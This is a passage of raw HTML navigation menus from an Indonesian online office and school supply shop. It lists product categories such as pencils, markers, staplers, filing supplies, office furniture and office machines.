><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid 